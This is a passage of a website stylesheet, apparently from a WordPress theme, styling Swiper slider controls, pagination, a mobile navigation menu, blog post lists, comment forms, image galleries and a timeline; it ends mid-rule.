.swiper-container-wp8-vertical,
.swiper-container-wp8-vertical > .swiper-wrapper {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 48%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  background: #676a6a;
  left: 20px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev:hover,
.swiper-container-rtl .swiper-button-next:hover {
  background: #71bf4c;
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background: #676a6a;
  right: 20px;
  left: auto;
  opacity: 1;
}
.swiper-button-next:hover,
.swiper-container-rtl .swiper-button-prev:hover {
  background: #71bf4c;
}

.swiper-button-prev1,
.swiper-button-next1 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev1,
.swiper-container-rtl .swiper-button-next1 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev1:hover,
.swiper-container-rtl .swiper-button-next1:hover {
  background: #71bf4c;
}

.swiper-button-next1,
.swiper-container-rtl .swiper-button-prev1 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next1:hover,
.swiper-container-rtl .swiper-button-prev1:hover {
  background: #71bf4c;
}

.swiper-button-prev2,
.swiper-button-next2 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev2,
.swiper-container-rt2 .swiper-button-next2 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev2:hover,
.swiper-container-rt2 .swiper-button-next2:hover {
  background: #71bf4c;
}

.swiper-button-next2,
.swiper-container-rtl .swiper-button-prev2 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next2:hover,
.swiper-container-rtl .swiper-button-prev2:hover {
  background: #71bf4c;
}

.swiper-button-prev3,
.swiper-button-next3 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev4,
.swiper-button-next4 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-next::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-next2::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev2::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-disabled,
.swiper-button-disabled {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms opacity;
  -o-transition: 300ms opacity;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 14px !important;
  height: 14px !important;
  display: inline-block;
  border-radius: 100%;
  background: none;
  border: solid 2px #000;
  opacity: 0.2;
  margin: 0 10px 0 0;
  border-radius: 100px !important;
  opacity: 1 !important;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: #000;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  -webkit-transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms top, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms left, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms right, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #ffffff;
}

.swiper-pagination-progressbar.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
  background: #ffffff;
}

.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000000;
}

.swiper-pagination-progressbar.swiper-pagination-black {
  background: rgba(0, 0, 0, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
  background: #000000;
}

.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}

.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  background-size: 100%;
  background-repeat: no-repeat;
}

.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-coverflow .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px;
}

/*
header nav a#pull {display: block; border:solid 1px #71bf4c;	background: url(./images/nav-icon.png) 0 0 no-repeat; width: 100%; position: relative; width: 30px; height: 30px;}
*/
.close {
  background-position: 0 -30px !important;
}

header nav a#pull {
  height: 27px;
  width: 27px;
  position: relative;
}

header nav a#pull span {
  display: block;
  width: 24px;
  height: 2px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background: #576472;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -2px;
}

header nav a#pull span:first-child {
  margin-top: -8px;
}

header nav a#pull span:nth-child(2) {
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
      transform-origin: 50% 50%;
}

header nav a#pull span:nth-child(3) {
  margin-top: 4px;
}

.close span:first-child {
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
      transform: rotate(225deg);
  margin-top: 0 !important;
}

.close span:nth-child(2) {
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

.close span:nth-child(3) {
  -webkit-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
      transform: rotate(-225deg);
  margin-top: 0 !important;
}

.close span {
  width: 16px !important;
  margin-left: 4px !important;
  background: #576472;
}

.navActive2 a {
  color: #71bf4c;
}

/*sub-menu*/
.sub-menu {
  position: absolute;
  z-index: -1;
  display: none;
  width: 100%;
  top: 0;
  padding: 145px 0 50px 0;
  background: #fff;
  left: 0;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
}
.sub-menu .sub-menu {
  left: 100%;
  top: 0;
}
.sub-menu p {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  padding: 0 20px;
  line-height: 24px;
  color: #3b3b3b;
  font-weight: 300;
  margin: 5px 0;
}
.sub-menu .arow {
  width: 30px;
  height: 30px;
  color: #3b3b3b;
  display: inline-block;
  clear: both;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}
.sub-menu .arow:before {
  font-family: "fontawesome";
  content: "\f178";
}

.sub-menu a {
  color: #3b3b3b;
  font-weight: 300 !important;
  display: block;
  width: 100% !important;
  padding: 10px 20px !important;
  font-size: 20px;
  line-height: 25px;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}

.sub-menu li {
  width: 29% !important;
  margin: 0 2% !important;
  float: left;
  text-align: left !important;
  padding: 0 !important;
}

.sub-menu a:hover {
  color: #71bf4c;
}
.sub-menu a:hover .arow {
  color: #71bf4c;
  margin-left: 5px;
}

header nav a#pull {
  display: none;
  outline: none !important;
}

/*Styles for screen 515px and lower*/
@media only screen and (max-width: 1020px) {
  header nav a#pull {
    display: block !important;
  }

  .sub-menu a {
    color: #fff !important;
    font-size: 12px;
    font-weight: 300;
  }

  .sub-menu {
    position: static !important;
    padding: 0 !important;
  }

  .sub-menu {
    width: 100% !important;
    top: 0px !important;
    left: 0;
  }

  header nav {
    width: auto !important;
    float: right;
    height: 42px;
  }

  header nav ul {
    margin: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    right: 0;
    background: #fff;
    display: none;
    z-index: 5000;
    height: auto;
  }

  header nav li {
    width: 100% !important;
    height: auto !important;
    margin: 0px !important;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    position: static;
    text-align: left !important;
    padding: 0 !important;
  }

  header nav .active {
    border: none !important;
  }

  header nav li {
    background: #fff;
    border-bottom: solid 1px #dde7d8;
  }

  header nav li a {
    font-size: 14px;
    line-height: 14px;
    padding: 20px !important;
    display: block;
  }

  .sub-menu a {
    font-size: 14px !important;
    line-height: 14px !important;
    padding: 20px !important;
  }

  header nav li a:hover {
    color: #71bf4c;
  }

  header nav nav li {
    position: static !important;
  }

  header nav li .sub-arow {
    display: none;
  }

  .sub-menu li {
    width: 100% !important;
    margin: 0 !important;
  }

  .sub-menu a {
    color: #000 !important;
  }

  .menu-item-has-children {
    position: relative;
  }

  /*
  .menu-item-has-children:after, .menu-item-has-children:before {
      content: "";
      width: 12px;
      height: 2px;
      background: #e1dedf;
      position: absolute;
      right: 15px;
      top: 25px;
      margin-top: -1px;
  }
  .menu-item-has-children:after {
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg);
  }
  */
  li.menu-item-has-children.active:after {
    display: none !important;
  }
}
/*Smartphone*/
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
/**Wordpress Styling Starts here**/
/****Alignments*****/
.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

a img.alignright {
  float: right;
  margin: 0.4em 0 1.5em 1.5em;
}

a img.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

a img.alignleft {
  float: left;
  margin: 0.4em 1.5em 1.5em 0;
}

a img.aligncenter {
  display: block;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

/****Alignments*****/
/****Captions*****/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/****Captions*****/
/****Gallery*****/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 1%;
  padding: 1%;
  background: #0447ee;
  border: 1px solid #022271;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
}
.gallery-columns-3 .gallery-item {
  max-width: 31.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
}
.gallery-columns-5 .gallery-item {
  max-width: 18%;
}
.gallery-columns-6 .gallery-item {
  max-width: 14.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 12.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 10.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 9.11%;
}

.gallery-caption {
  display: block;
  font-style: italic;
  font-size: 12.8px;
  font-size: 0.8rem;
  margin-top: 5px;
}

/****Gallery*****/
/****Other Styles*****/
blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left;
}

blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right;
}

.screen-reader-text {
  position: absolute !important;
  left: -999em;
}

/****Other Styles*****/
#timeline {
  width: 100%;
  height: 500px;
  overflow: hidden;
  margin: 0;
  position: relative;
  padding: 10px 0;
  background: url(./images/biggerdot.jpg) no-repeat 17px 0;
}

#dates {
  width: 30%;
  height: 500px;
  overflow: hidden;
  float: left;
  position: relative;
  top: -90px;
}

#dates li {
  list-style: none;
  width: 100%;
  height: 100px;
  line-height: 100px;
}

#dates a {
  line-height: 45px;
  padding-bottom: 10px;
  color: #000;
  opacity: 0.2;
  font-size: 35px;
  font-weight: 300;
  padding-left: 30%;
  position: relative;
}

#dates a::before {
  content: "";
  width: 10px;
  height: 10px;
  background: #bdbdbd;
  position: absolute;
  left: 9px;
  top: 20px;
  border-radius: 100%;
  border: 5px solid rgba(218, 247, 202, 0);
  transition: all 0.3s ease-out 0s;
